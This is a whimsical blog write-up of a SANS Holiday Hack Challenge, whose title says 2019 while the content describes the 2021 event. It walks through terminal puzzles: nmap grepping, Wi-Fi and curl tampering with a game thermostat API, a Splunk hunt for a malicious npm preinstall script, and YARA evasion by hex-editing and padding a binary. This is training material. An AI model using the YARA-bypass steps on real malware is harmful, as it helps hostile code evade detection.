
Security Blog, Rants, Raves, Write-ups, and Code
SANS 2019 Holiday Hack Challenge – KringleCon 2: Turtle Doves
A whimsical-Writeup by: Chris Ruggieri
Starting in 2020, the SANS and Counter Hack teams have limited the length of writeups. This year's was limited to no more than 50 pages. With the length requirement, it was difficult to make this into a story-style writeup like I did for 2019, but I was fortunate to have enough space left to at least add a few lines of whimsy. I hope you all enjoy!
It’s that time of year again and Santa has asked for help defending the Christmas season from Jack Frost again. So, let’s hop back on the Polar Express and head to:

As we pull into the North Pole Station, the gates are closed and we see Jingle Redford waiting to great us.
Location: Orientation – Speak with Jingle Redford to Complete Orientation
Jingle Redford: Welcome to the North Pole, KringleCon, and the 2021 SANS Holiday Hack Challenge! I’m Jingle Ringford, one of Santa’s elves. Santa asked me to come here and give you a short orientation to this festive event. Before you move forward through the gate, I’ll ask you to accomplish a few simple tasks. First things first, here's your badge! It's that wrapped present in the middle of your avatar. Great - now you're official! Click on the badge on your avatar 🎁. That’s where you will see your Objectives, Hints, and gathered Items for the Holiday Hack Challenge. We’ve also got handy links to the KringleCon talks and more there for you! Next, click on that USB wifi adapter - just in case you need it later. Fantastic! OK, one last thing. Click on the Cranberry Pi Terminal and follow the on-screen instructions.
Item obtained: WiFi Dongle
Objective 1 Complete – Kringlecon Orientation
Challenge – Open the Gate - Click the terminal next to Jingle Redford.
Type answer and the gate is open
Jingle Redford: Fantastic! Great! Your orientation is now complete! You can enter through the gate now. Have FUN!!!
Achievement Unlocked – Open the Gate
Once inside the gate, we notice there are Two Towers, Santa’s Castle and Frost Tower, along with two Cons, KringleCon and FrostFest! Let’s take each of these by the Location order from the “Destinations” section of our Badge. Santa and the elves may want to keep track of what and where I am in case of snow fort collapses or candy cane machine explosions, but I’m leery of the troIls knowing my ID information. So, I have removed my “ID Specific” sections from all Terminal URLs.
LOCATION “Orientation” COMPLETE! Enter the gate to Kringlecon!
Location: North Pole – 4 terminals and a frozen door. 3 Trolls (Icky McGoop, Greasy Gopherguts and Grimy McTrollkins), 2 elves (Noel Boetie and Bon Nineribbons), Santa and the 4 Calling Birds, and Jack Frost
Challenge – Logic Munchers – Speak with Noel Boetie for hints and the terminal to begin.
Noel Boetie: Hello there! Noel Boetie here. We’re all so glad to have you attend KringleCon IV and work on the Holiday Hack Challenge! I'm just hanging out here by the Logic Munchers game. You know… logic: that thing that seems to be in short supply at the tower on the other side of the North Pole? Oh, I'm sorry. That wasn't terribly kind, but those frosty souls do confuse me... Anyway, I’m working my way through this Logic Munchers game. A lot of it comes down to understanding boolean logic, like True And False is False, but True And True is True. It can get a tad complex in the later levels. I need some help, though. If you can show me how to complete a stage in Potpourri at the Intermediate (Stage 3) or higher, I’ll give you some hints for how to find vulnerabilities. Specifically, I’ll give you some tips in finding flaws in some of the web applications I’ve heard about here at the North Pole, especially those associated with slot machines!
Terminal - https://logic.kringlecastle.com/?challenge=logicmunchers
Hints:
http://notes.imt-decal.org/sets/cheat-sheet.html
http://www.natna.info/English/Teaching/CSI30-materials/Chapter1-cheat-sheet.pdf
This is actually pretty straightforward. Simply play Potpourri on Level 3 and you'll get the achievement. The Log Trolls will change active squares that they move across. If there’s any block you don’t know if it is True, just wait for a Log Troll to go across that block until it turns into an expression you recognize as True. This was a great time for me to munch through that batch of gingerbread cookies I snagged before coming in here. I made a game of rewarding myself with a cookie for every true statement my candy piece ate and just like Cookie Monster, Logic Munchers make me want cookies!
Achievement Unlocked – Logic Munchers
Noel Boetie: Wow - amazing score! Great work! So hey, those slot machines. It seems that in his haste, Jack bought some terrible hardware. It seems they're susceptible to parameter tampering. You can modify web request parameters with an intercepting proxy or tools built into Firefox.
Challenge – Grepping for Gold – Speak with Greasy GopherGuts for hints and the terminal to begin.
Greasy GopherGuts: Grnph. Blach! Phlegm. I'm Greasy Gopherguts. I need help with parsing some Nmap output. If you help me find some results, I'll give you some hints about Wi-Fi. Click on the terminal next to me and read the instructions. Maybe search for a cheat sheet if the hints in the terminal don't do it for ya'. You’ll type quizme in the terminal and grep through the Nmap bigscan.gnmap file to find answers.
Terminal - https://docker2021.kringlecon.com/?challenge=gnmap
Hints:
https://ryanstutorials.net/linuxtutorial/cheatsheetgrep.php
Howdy howdy! Mind helping me with this homew- er, challenge? Someone ran nmap -oG on a big network and produced this bigscan.gnmap file. The quizme program has the questions and hints and, incidentally, has NOTHING to do with an Elf University assignment. Thanks! Answer all the questions in the quizme executable:
- What port does 34.76.1.22 have open?
elf@a0682444a369:~$ grep 34.76.1.22 bigscan.gnmap
ANSWER: 62078/open/tcp//iphone-sync///
- What port does 34.77.207.226 have open?
elf@a0682444a369:~$ grep 34.77.207.226 bigscan.gnmap
ANSWER: 8080/open/tcp//http-proxy///
- How many hosts appear "Up" in the scan?
elf@a0682444a369:~$ grep Up -c bigscan.gnmap
ANSWER: 26054
- How many hosts have a web port open? (Let's just use TCP ports 80, 443, and 8080)
elf@a0682444a369:~$ grep -E '80/open|443/open|8080/open' bigscan.gnmap | wc -l
ANSWER: 14372
- How many hosts with status Up have no (detected) open TCP ports?
elf@a0682444a369:~$ echo $((`grep Up bigscan.gnmap | wc -l` - `grep Ports bigscan.gnmap | wc -l`))
ANSWER: 402
- What's the greatest number of TCP ports any one host has open?
elf@a0682444a369:~$ grep -E "(open/tcp.*)"{12} bigscan.gnmap | wc -l && grep -E "(open.*){13,}" bigscan.gnmap | wc -l OR awk 'BEGIN {print}{print gsub(/open/,"") ""}' bigscan.gnmap | sort -nr | head -1
ANSWER: 12
Greasy really slicked that one up for me. With the right commands none of the answers slipped through my fingers and I avoided stepping onto any gopher guts or dirty little birdy feet. I’m not slurping up anything this guy gives me though.
Achievement Unlocked – Grepping for Gold
Greasy GopherGuts: Grack. Ungh. ... Oh! You really did it? Well, OK then. Here's what I know about the wifi here. Scanning for Wi-Fi networks with iwlist will be location-dependent. You may need to move around the North Pole and keep scanning to identify a Wi-Fi network. Wireless in Linux is supported by many tools, but iwlist and iwconfig are commonly used at the command line. The curl utility can make HTTP requests at the command line! By default, curl makes an HTTP GET request. You can add --request POST as a command line argument to make an HTTP POST request. When sending HTTP POST, add --data-binary followed by the data you want to send as the POST body.
Objective – Thaw Frosty’s Tower Instance – Speak with Grimy McTrollkins for hints and the WiFi Dongle CLI to begin
Grimy McTrollkins: Yo, I'm Grimy McTrollkins. I'm a troll and I work for the big guy over there: Jack Frost. I’d rather not be bothered talking with you, but I’m kind of in a bind and need your help. Jack Frost is so obsessed with icy cold that he accidentally froze shut the door to Frost Tower! I wonder if you can help me get back in. I think we can melt the door open if we can just get access to the thermostat inside the building. That thermostat uses Wi-Fi. And I’ll bet you picked up a Wi-Fi adapter for your badge when you got to the North Pole. Click on your badge and go to the Items tab. There, you should see your Wi-Fi Dongle and a button to “Open Wi-Fi CLI.” That’ll give you command-line interface access to your badge’s wireless capabilities.
Terminal - https://docker2021.kringlecon.com/?challenge=wifi
Hints:
https://linux.die.net/man/8/iwlist
https://linux.die.net/man/8/iwconfig
https://linux.die.net/man/1/curl
https://www.educative.io/edpresso/how-to-perform-a-post-request-using-curl
ATTENTION ALL ELVES
In Santa's workshop (wireless division), we've been busy adding new Cranberry Pi features. We're proud to present an experimental version of the Cranberry Pi, now with Wi-Fi support! This beta version of the Cranberry Pi has Wi-Fi hardware and software support using the Linux wireless-tools package. This means you can use iwlist to search for Wi-Fi networks, and connect with iwconfig! Read the manual pages to learn more about these commands:
man iwlist
man iwconfig
I'm afraid there aren't a lot of Wi-Fi networks in the North Pole yet, but if you keep scanning maybe you'll find something interesting. - Sparkle Redberry
elf@f1e22175d9df:~$ iwlist wlan0 scanning
wlan0 Scan completed :
Cell 01 - Address: 02:4A:46:68:69:21
Frequency:5.2 GHz (Channel 40)
Quality=48/70 Signal level=-62 dBm
Encryption key:off
Bit Rates:400 Mb/s
ESSID:"FROST-Nidus-Setup"
elf@f1e22175d9df:~$iwconfig wlan0 essid FROST-Nidus-Setup
** New network connection to Nidus Thermostat detected! Visit http://nidus-setup:8080/ to complete setup
(The setup is compatible with the 'curl' utility)
elf@f1e22175d9df:~$ curl http:/nidus-setup:8080
◈──────────────────────────────────────────────────────────────────────────────◈
Nidus Thermostat Setup
◈──────────────────────────────────────────────────────────────────────────────◈
WARNING Your Nidus Thermostat is not currently configured! Access to this
device is restricted until you register your thermostat » /register. Once you
have completed registration, the device will be fully activated.
In the meantime, Due to North Pole Health and Safety regulations
42 N.P.H.S 2600(h)(0) - frostbite protection, you may adjust the temperature.
API
The API for your Nidus Thermostat is located at http://nidus-setup:8080/apidoc
elf@f4668c2f41d3:~$ curl http:/nidus-setup:8080/apidoc
◈──────────────────────────────────────────────────────────────────────────────◈
Nidus Thermostat API
◈──────────────────────────────────────────────────────────────────────────────◈
The API endpoints are accessed via:
http://nidus-setup:8080/api/<endpoint>
Utilize a GET request to query information; for example, you can check the
temperatures set on your cooler with:
curl -XGET http://nidus-setup:8080/api/cooler
Utilize a POST request with a JSON payload to configuration information; for
example, you can change the temperature on your cooler using:
curl -XPOST -H 'Content-Type: application/json' \
--data-binary '{"temperature": -40}' \
http://nidus-setup:8080/api/cooler
● WARNING: DO NOT SET THE TEMPERATURE ABOVE 0! That might melt important furniture
Available endpoints
┌─────────────────────────────┬────────────────────────────────┐
│ Path │ Available without registering? │
├─────────────────────────────┼────────────────────────────────┤
│ /api/cooler │ Yes │
├─────────────────────────────┼────────────────────────────────┤
│ /api/hot-ice-tank │ No │
├─────────────────────────────┼────────────────────────────────┤
│ /api/snow-shower │ No │
├─────────────────────────────┼────────────────────────────────┤
│ /api/melted-ice-maker │ No │
├─────────────────────────────┼────────────────────────────────┤
│ /api/frozen-cocoa-dispenser │ No │
├─────────────────────────────┼────────────────────────────────┤
│ /api/toilet-seat-cooler │ No │
├─────────────────────────────┼────────────────────────────────┤
│ /api/server-room-warmer │ No │
└─────────────────────────────┴────────────────────────────────┘
elf@f4668c2f41d3:~$ curl -XPOST -H 'Content-Type: application/json' \
--data-binary '{"temperature": 50}' \
http://nidus-setup:8080/api/cooler
{
"temperature": 50.0,
"humidity": 92.19,
"wind": 22.77,
"windchill": 58.13,
"WARNING": "ICE MELT DETECTED!"
}
That was a hot one! I just hope Jack appreciates Grimy getting back in more that hates me for turning up the heat. Maybe with Grimy there, Jack will blame him if things are a little heated.
Objective 3 Complete – Thaw Frosty Tower’s Entrance
Grimy McTrollkins: Great - now I can get back in!
*Just a side note from your friendly neighborhood holiday defender (That would be me) - Additionally, you can speak to Santa, the Calling Birds, and Jack Frost, but they do not provide valuable information for the challenges.
Jack Frost: Welcome to the North Pole - the Frostiest Place on Earth™! Last year, Santa somehow foiled my plot. So this year, I've decided to beat Santa at his own game – I’m gonna take over the Holiday Season from the old man and dominate it myself. I've built Frost Tower, the epicenter of Frostiness at the North Pole. Believe me, it's the BIGGEST North Pole tower the world has EVER seen! So much better than that lame castle next door. And, quite frankly, our FrostFest conference is going to be the GREATEST con in the history of cons. As for FrostFest, we honor all badges for entry, including those from the lame conference next door. Oh, and make sure you visit the gift shop and buy some SWAG on your way out. Everybody says it's the best SWAG you'll ever find! People love our swag!
Santa: Ho ho ho! I'm Santa Claus! Welcome to the North Pole and KringleCon IV: Calling Birds! I’d like to introduce you to the four birds here, each of whom is calling. We're so glad to have you here to elebrate the holidays - and practice some important skills. What's that? You've heard of another conference up at the North Pole? Well, I'm afraid you'll have to ask Jack Frost about that. To be honest, I'm not quite sure what his intentions are, but I am keeping an eye out... Anyway, enjoy your time with the SANS Holiday Hack Challenge and KringleCon!
Dealer: Ante up! Luck of the draw! All bets are off!
Quaker: QUACK! PHWEEEET! HONK HONK!!
Seller: our car's warranty is about to expire! Hey... what's it going to take for you to buy TODAY?! This bargain won't last!
Yeller: HEEEEEEY YOU!!! NICE WORK! YOU'RE AWESOME!
BONUS Blue Log4Jack – Speak to Bow Ninecandle and click the Terminal to begin
Terminal: https://log4j.kringlecon.com/?challenge=log4jblue
Hints:
https://logging.apache.org/log4j/2.x/manual/lookups.html https://gist.github.com/joswr1ght/a6badf9b0b148efadfccbf967fcc2b41 https://github.com/logpresso/CVE-2021-44228-Scanner
Bow Ninecandle: Well hello! I'm Bow Ninecandle! Sorry I'm late to KringleCon; I got delayed by this other... thing. Say, would you be interested in taking a look? We're trying to defend the North Pole systems from the Yule Log4Jack vulnerability. This terminal has everything you need to get going, and it'll walk you through the process. Go ahead and give it a try! No previous experience with Log4j required. We'll even supply a checker script in the terminal for vulnerable libraries that you could use in your own environment. Oh, and don't worry if this doesn't show up in your badge. This is just a fun extra!
This is a “gimme”. Just follow the directions in the Upper Terminal Window to complete. You may need to wait 5-10 seconds before entering exit for the Achievement to Unlock.
This one was perfectly timed! Log4Shell has been the bane of the IRL Holiday Season and this shows an easy way to locate and patch it. KringleCon and the CounterHack Team gave us a wonderful gift this Christmas.
Achievement Unlocked Bonus Blue Log4Jack
Bow Ninecandle: Wow - great work! Thank you, and we wish you well clearing this from your own systems!
BONUS Red Log4Jack – Speak to Icky McGoop and click the Terminal to begin
Icky McGoop: Hey, I'm Icky McGoop. Late? What's it to you? I got here when I got here. So anyways, I thought you might be interested in this Yule Log4Jack. It's all the rage lately. Yule Log4Jack is in a ton of software - helps our big guy keep track of things. It's kind of like salt. It's in WAY more things than you normally think about. In fact, a vulnerable Solr instance is running in an internal North Pole system, accessible in this terminal. Anyways, why don't you see if you can get to the yule.log file in this system?
Terminal: https://log4j.kringlecon.com/?challenge=log4jred
Hints:
https://gist.github.com/joswr1ght/fb361f1f1e58307048aae5c0f38701e4 - Step-by-Step Walkthrough, https://bishopfox.com/blog/log4j-zero-day-cve-2021-44228 - another helpful hint
This is another “gimme” follow the Step-by-Step Walkthrough from Josh Wright and you’ll get the Achievement.
Oh, look more gifties! Thanks guys!
Achievement Unlocked Bonus Red Log4Jack
Icky McGoop: Hey hey, that's it! Great work!
LOCATION “North Pole” COMPLETE!
Knowing Santa and his elves a lot better, I decide lend them a hand. Christmas and all their hard work must be defended at all costs.
Location Entry – 1 Terminal (Yara Analysis), 2 Elves (Sparkle Redberry and Fitsy Shortstack), and Santa
Santa: Welcome to my castle and KringleCon! Please make yourself at home, chat with other guests, and visit the talk rooms on the second floor. Also, you may find elves who need your help with various tech problems around the castle. If you help them, they’ll give you some tips on how to solve the Holiday Hack Challenge Objectives in your badge. Above all, have fun!
Sparkle Redberry: Hey there! I’m Sparkle Redberry. This year, the Santavator is in top working shape! We ironed out all of the issues from last year with it. As for that tower next door, I hear they have an elevator of some sort too. I just don't know if it would take me anywhere I'd really want to go.
Challenge – Yara Analysis – Speak with Fitsy Shortstack and click the Terminal to begin.
Fitsy Shortstack: Hiya, I'm Fitzy Shortstack! I was just trying to learn a bit more about YARA with this here Cranberry Pi terminal. I mean, I'm not saying I'm worried about attack threats from that other con next door, but... OK. I AM worried. I've been thinking a bit about how malware might bypass YARA rules. If you can help me solve the issue in this terminal, I’ll understand YARA so much better! Would you please check it out so I can learn? And, I’ll tell you what – if you help me with YARA, I’ll give you some tips for Splunk! I think if you make small, innocuous changes to the executable, you can get it to run in spite of the YARA rules.
Terminal: https://docker2021.kringlecon.com/?challenge=yara
Start by running the app using:
snowball2@83ff609325e0:~$ ./the_critical_elf_app
You will see that yara_rule_135 fires. We can check the rule by using:
snowball2@83ff609325e0:~$ cat yara_rules/rules.yar | grep -A 12 yara_rule_135
To save space, I won’t place the full rules, but 135 is looking for a string “candycane”. If you use:
snowball2@83ff609325e0:~$ vi ./the_critical_elf_app
and then in Vim use :%!xxd you can scroll down to line 2000. There’s the string we need.
00002000: 0100 0200 0000 0000 6361 6e64 7963 616e ........candycan -- change 616e to 6100
00002010: 6500 6e61 7567 6874 7920 7374 7269 6e67 e.naughty string
If you change that 616e to 6100, then run :%!xxd -r and then :wq! Run the app again, and you’ll hit a new rule: 1056 that is looking for 2 HEX strings. You can find it with the same grep command just changing the 135 to 1056.
$s1 = {6c 6962 632e 736f 2e36}
$hs2 = {726f 6772 616d 2121}
We can easily bypass the second string match. It’s on line 2050, so just below the earlier mod. Use the same vi process and change the 2121 to 2100 on line 2050.
00002050: 6973 2070 726f 6772 616d 2121 0000 0000 is program!!.... --change 2121 to 2100
Reverse the process again and re-run the app. The good news is the last alert is the easiest! It fires on 1732. The trick with this one is the conditions rather than the strings. The condition will not fire if the ~16 KB file is larger than 50KB. So, we can use:
snowball2@83ff609325e0:~$ truncate -s 51K ./the_critical_elf_app
and the file is suddenly 51KB! Run it again and you’ll have the achievement.
*Note: No actual candy canes were harmed in this YARA analysis. Enlarged maybe, but that just means more pepperminty deliciousness to enjoy!
Achievement Yara Analysis Unlocked!
Fitzy Shortstack: Thanks - you figured it out! Let me tell you what I know about Splunk. Did you know Splunk recently added support for new data sources including Sysmon for Linux and GitHub Audit Log data? Between GitHub audit log and webhook event recording, you can monitor all activity in a repository, including common git commands such as git add, git status, and git commit. You can also see cloned GitHub projects. There's a lot of interesting stuff out there. Did you know there are repositories of code that are Darn Vulnerable? Sysmon provides a lot of valuable data, but sometimes correlation across data types is still necessary. Sysmon network events don't reveal the process parent ID for example. Fortunately, we can pivot with a query to investigate process creation events once you get a process ID. Sometimes Sysmon data collection is awkward. Pipelining multiple commands generates multiple Sysmon events, for example. Did you know there are multiple versions of the Netcat command that can be used maliciously? nc.openbsd, for example.
LOCATION “Entry” Complete!
Location – Dining Room – 1 Terminal (Elf Code Python) and 1 elf (Ribb Bonbowford)
Challenge – Elf Code Python – Speak to Ribb Bonbowford for hints and click the Terminal to begin.
Ribb Bonbowford: Hello, I'm Ribb Bonbowford. Nice to meet you! Are you new to programming? It's a handy skill for anyone in cyber security. This here machine lets you control an Elf using Python 3. It’s pretty fun, but I’m having trouble getting beyond Level 8. Tell you what… if you help me get past Level 8, I’ll share some of my SQLi tips with you. You may find them handy sometime around the North Pole this season. Most of the information you'll need is provided during the game, but I'll give you a few more pointers, if you want them. Not sure what a lever requires? Click it in the Current Level Objectives panel. You can move the elf with commands like elf.moveLeft(5), elf.moveTo({"x":2,"y":2}), or elf.moveTo(lever0.position). Looping through long movements? Don't be afraid to moveUp(99) or whatever. You elf will stop at any obstacle. You can call functions like myFunction(). If you ever need to pass a function to a munchkin, you can use myFunction without the ().
Terminal - https://elfcode21.kringlecastle.com/?challenge=elfcode
Level 0 is a “gimme” just to show you how it works, so just click Run.
Level 1:
import elf, munchkins, levers, lollipops, yeeters, pits
elf.moveLeft(10)
elf.moveUp(10)
Level 2:
import elf, munchkins, levers, lollipops, yeeters, pits
all_lollipops = lollipops.get()
lollipop1 = all_lollipops[1]
lollipop0 = all_lollipops[0]
elf.moveTo(lollipop1.position)
elf.moveTo(lollipop0.position)
flag = {"x":2,"y":2}
elf.moveTo(flag)
Level 3:
import elf, munchkins, levers, lollipops, yeeters, pits
lever0 = levers.get(0)
sum = lever0.data() + 2
elf.moveTo(lever0.position)
lever0.pull(sum)
lollipop0 = lollipops.get(0)
flag = {"x":2,"y":2}
elf.moveTo(flag)
Level 4:
import elf, munchkins, levers, lollipops, yeeters, pits
lever0, lever1, lever2, lever3, lever4 = levers.get()
elf.moveLeft(2)
lever4.pull("A String")
elf.moveUp(2)
my_list = ["bmw", "ferrari", "maclaren"]
my_bool = True
lever3.pull(my_bool)
elf.moveUp(2)
lever2.pull(32)
elf.moveUp(2)
lever1.pull(my_list)
elf.moveUp(2)
my_dict = {"country" : "France", "worldcups" : 2}
lever0.pull(my_dict)
elf.moveUp(2)
Level 5:
import elf, munchkins, levers, lollipops, yeeters, pits
lever0, lever1, lever2, lever3, lever4 = levers.get()
leverans = lever4.data() + " concatenate"
elf.moveLeft(2)
lever4.pull(leverans)
leverans = not lever3.data()
elf.moveUp(2)
lever3.pull(leverans)
leverans = lever2.data() + 1
elf.moveUp(2)
lever2.pull(leverans)
leverans = lever1.data()
leverans.append(1)
elf.moveUp(2)
lever1.pull(leverans)
leverans = lever0.data()
leverans["strkey"]=("strvalue")
elf.moveUp(2)
lever0.pull(leverans)
elf.moveUp(2)
Level 6:
import elf, munchkins, levers, lollipops, yeeters, pits
# Fix/Complete the below code
lever = levers.get(0)
data = lever.data()
if type(data) == bool:
data = not data
elif type(data) == int:
data = data * 2
elif type(data) == str:
data = data[1]+data[2]
elif type(data) == dict:
data = data[1]+1
elf.moveUp(2)
lever.pull(data)
elf.moveUp(2)
I know this isn’t all of them that it asks for, and you may have to run it a few times to get the lever pulled, but it works and hackers are lazy :D
Level 7:
import elf, munchkins, levers, lollipops, yeeters, pits
for num in range(40): #not sure if number is right
elf.moveLeft(11)
elf.moveUp(11)
elf.moveLeft(11)
elf.moveDown(11)
elf.moveLeft(11)
elf.moveUp(11)
elf.moveLeft(11)
elf.moveDown(11)
flag = {"x":2,"y":2}
elf.moveTo(flag)
Level 8:
import elf, munchkins, levers, lollipops, yeeters, pits
all_lollipops = lollipops.get()
lever0 = levers.get(0)
leverans = ["munchkins rule"] + lever0.data()
for lollipop in all_lollipops:
elf.moveTo(lollipop.position)
elf.moveTo({"x":8,"y":1})
lever0.pull(leverans)
elf.moveDown(3)
elf.moveTo({"x":2,"y":2})
BONUS Level 9:
import elf, munchkins, levers, lollipops, yeeters, pits
def func_to_pass_to_mucnhkin(list_of_lists):
total = 0
for x in list_of_lists:
for val in x:
if type(val)==int:
total = total + val
print(total)
return total
all_levers = levers.get()
munchkin = munchkins.get(0)
list_of_lists = munchkin.ask()
moves = [elf.moveDown, elf.moveLeft, elf.moveUp, elf.moveRight] * 2
for i, move in enumerate(moves):
move(i+1)
if i in range(0,7):
all_levers[i].pull(i)
elf.moveUp(2)
elf.moveLeft(4)
munchkin.answer(func_to_pass_to_mucnhkin)
elf.moveUp(1)
BONUS Level 10:
import elf, munchkins, levers, lollipops, yeeters, pits
import time
muns = munchkins.get()
lols = lollipops.get()[::-1]
for index, mun in enumerate(muns):
while abs(elf.position['x'] - muns[index].position['x']) < 6:
time.sleep(0.05)
elf.moveTo(lols[index].position)
elf.moveTo({"x":2,"y":2})
I may have snow up my nose from the number of times I was yeeted off the map, but the elves were spared. Yay me. If it had been the special snow they make the Christmas slushies, I wouldn’t have minded so much.
Achievement “Elf Code Bonus Levels” Unlocked!!!
Ribb Bonbowford: Gosh, with skills like that, I'll bet you could help figure out what's really going on next door... And, as I promised, let me tell you what I know about SQL injection. I hear that having source code for vulnerability discovery dramatically changes the vulnerability discovery process. I imagine it changes how you approach an assessment too. When you have the source code, API documentation becomes tremendously valuable. Who knows? Maybe you'll even find more than one vulnerability in the code. Wow - even the bonus levels! That's amazing!
LOCATION “Dining Room” COMPLETE!!!
Location – Great Room – 1 Terminal (Splunk) and 1 elf (Angel Candysalt)
Objective 9 – SPLUNK! – Speak with Angel Candysalt and click the Terminal to begin.
Angel Candysalt: Greetings North Pole visitor! I'm Angel Candysalt! A euphemism? No, that's my name. Why do people ask me that? Anywho, I'm back at Santa’s Splunk terminal again this year. There's always more to learn! Take a look and see what you can find this year. With who-knows-what going on next door, it never hurts to have sharp SIEM skills!
Terminal - https://hhc21.bossworkshops.io/en-US/app/SA-hhc/santadocs
Santa's To-Do List - Your goal is to complete the eight tasks below. When you complete the final task, you will see a special message to paste into your KringleCon Badge. Eddie McJingles was a key DevOps engineer in Santa's North Pole Partner Program, but he left suddenly. Your job is to document Eddie's project. To complete this challenge, you need to search in Splunk and maybe a few places on the Internet! To access the Splunk search interface, just click the Search link in the navigation bar in the upper left-hand corner of the page. New to Splunk? Check out the sample search links provided. This challenge is designed for a laptop or desktop computer with screen width of 1600 pixels or more. WARNING This is a defensive challenge. Do not attack this system, Splunk, Splunk apps, or back-end APIs. Thank you!
Task 1 = Capture the commands Eddie ran most often, starting with git. Looking only at his process launches as reported by Sysmon, record the most common git-related CommandLine that Eddie seemed to use.
SEARCH PARAMETER: index=main sourcetype=journald source=Journald:Microsoft-Windows-Sysmon/Operational EventCode=1 user=eddie CommandLine="git status"
ANSWER: git status
Task 2 = Looking through the git commands Eddie ran, determine the remote repository that he configured as the origin for the 'partnerapi' repo. The correct one!
SEARCH PARAMETER: index=main sourcetype=journald source=Journald:Microsoft-Windows-Sysmon/Operational EventCode=1 user=eddie CurrentDirectory="/home/eddie/partnerapi" CommandLine="git remote add origin [email protected]:elfnp3/partnerapi.git"
ANSWER: [email protected]:elfnp3/partnerapi.git
Task 3 = The 'partnerapi' project that Eddie worked on uses Docker. Gather the full docker command line that Eddie used to start the 'partnerapi' project on his workstation.
SEARCH PARAMETER: index=main sourcetype=journald source=Journald:Microsoft-Windows-Sysmon/Operational EventCode=1 user=eddie CommandLine="docker*"
ANSWER: docker compose up
Task 4 = Eddie had been testing automated static application security testing (SAST) in GitHub. Vulnerability reports have been coming into Splunk in JSON format via GitHub webhooks. Search all the events in the main index in Splunk and use the sourcetype field to locate these reports. Determine the URL of the vulnerable GitHub repository that the elves cloned for testing and document it here. You will need to search outside of Splunk (try GitHub) for the original name of the repository.
SEARCH PARAMETER: index=main sourcetype=github_json "repository.description"="Damn Vulnerable Web Services is a vulnerable web service and API that can be used to learn about webservices/API related vulnerabilities. " Search GitHub for that string to get the original URL.
ANSWER: https://github.com/snoopysecurity/dvws-node
Task 5 = Santa asked Eddie to add a JavaScript library from NPM to the 'partnerapi' project. Determine the name of the library and record it here for our workshop documentation.
SEARCH PARAMETER: index=main sourcetype=journald source=Journald:Microsoft-Windows-Sysmon/Operational EventCode=1 user=eddie CurrentDirectory="/home/eddie/partnerapi" CommandLine="node /usr/bin/npm install holiday-utils-js"
ANSWER: holiday-utils-js
Task 6 = Another elf started gathering a baseline of the network activity that Eddie generated. Start with their search and capture the full process_name field of anything that looks suspicious.
SEARCH PARAMETER: index=main sourcetype=journald source=Journald:Microsoft-Windows-Sysmon/Operational EventCode=3 user=eddie NOT dest_ip IN (127.0.0.*) NOT dest_port IN (22,53,80,443) dest_ip="54.175.69.219"
ANSWER: /usr/bin/nc.openbsd
Task 7 = Uh oh. This documentation exercise just turned into an investigation. Starting with the process identified in the previous task, look for additional suspicious commands launched by the same parent process. One thing to know about these Sysmon events is that Network connection events don't indicate the parent process ID, but Process creation events do! Determine the number of files that were accessed by a related process and record it here.
SEARCH PARAMETER: index=main sourcetype=journald source=Journald:Microsoft-Windows-Sysmon/Operational ParentProcessId=6788
ANSWER: 6
Task 8 = Use Splunk and Sysmon Process creation data to identify the name of the Bash script that accessed sensitive files and (likely) transmitted them to a remote IP address.
SEARCH PARAMETER: index=main sourcetype=journald source=Journald:Microsoft-Windows-Sysmon/Operational process_current_directory="/home/eddie/partnerapi/node_modules/holiday-utils-js"
ANSWER: preinstall.sh
When complete, a pop-up window appears with the answer to the Objective. ANSWER: whiz

It breaks my heart proving Eddie was naughty. Even this close to Christmas, Santa is going to change him over to the naughty. I just hope he doesn’t blame me when he gets coal in his stocking.
Objective 9 – SPLUNK! Complete
Angel Candysalt: Yay! You did it!
LOCATION “Great Hall” COMPLETE!
Location – Kitchen – 1 Terminal (Strace, Ltrace, Retrace) and 1 elf (Tinsel Upatree)
Challenge – Strace, Ltrace, Retrace – Speak to Tinsel Upatree and click the Terminal to start.
Tinsel Upatree: Hiya hiya, I'm Tinsel Upatree! Say, do you know what's going on next door? I'm a bit worried about the whole FrostFest event. It feels a bit... ill-conceived, somehow. Nasty even. Well, regardless – and more to the point, what do you know about tracing processes in Linux? We rebuilt this here Cranberry Pi that runs the cotton candy machine, but we seem to be missing a file. Do you think you can use strace or ltrace to help us rebuild the missing config? We'd like to help some of our favorite children enjoy the sweet spun goodness again! And, if you help me with this, I’ll give you some hints about using Wireshark filters to look for unusual options that might help you achieve Objectives here at the North Pole.
Terminal: https://docker2021.kringlecon.com/?challenge=ltrace
Use ltrace ./make_the_candy and you will see that the program is looking for a registration.json file. So, let’s create one using ‘touch registration.json’. Running ltrace again and we see that it’s looking for Registration = True. So, we use vi registration.json to add “Registration”:”True” to the file. Save it and run the file. Congrats! You’ve completed Strace Ltrace Retrace.
With the cotton candy machine working again, I hope they remember me when they start handing it out. I hope it’s pink. For some reason the pink tastes sweeter to me. But the blue’s more fun.
Achievement “Strace Ltrace Retrace” Unlocked!
Tinsel Upatree: Great! Thanks so much for your help! I'm sure I can put those skills I just learned from you to good use. Are you familiar with RFC3514? Wireshark uses a different name for the Evil Bit: ip.flags.rb. HTTP responses are often gzip compressed. Fortunately, Wireshark decompresses them for us automatically. You can search for strings in Wireshark fields using display filters with the contains keyword.
LOCATION “Kitchen” COMPLETE!
Location – Courtyard – 2 Terminals (Exif Metadata and Where in the World is Caramel Santiago), 2 elves (Piney Sappington and Tangle Coalbox), Cyberus and the Booths for Google, SANS, Splunk, RSA Conference, and Swag!
Cyberus: woof! woof!! WHO SAID THAT?? I’m Cyberus, the mascot of the SANS.edu college!
Challenge – Exif Metadata – Speak to Piney Sappington and click the Terminal to begin.
Piney Sappington: Hi ho, Piney Sappington at your service! Well, honestly, I could use a touch of your services. You see,
I've been looking at these documents, and I know someone has tampered with one file. Do you think you could log into this Cranberry Pi and take a look? It has exiftool installed on it, if that helps you at all. I just... Well, I have a feeling that someone at that other conference might have fiddled with things. And, if you help me figure this tampering issue out, I’ll give you some hints about OSINT, especially associated with geographic locations!
Terminal - https://docker2021.kringlecon.com/?challenge=exif
This one is pretty straightforward as well. Use exiftool --Filename -LastModifiedBy *.docx and you will get the output 2021-12-21.docx Jack Frost.
That pesky Jack. And this is why I came here first. Jack’s attempts to foil Christmas have got to be stopped.
Achievement Unlocked – Document Analysis
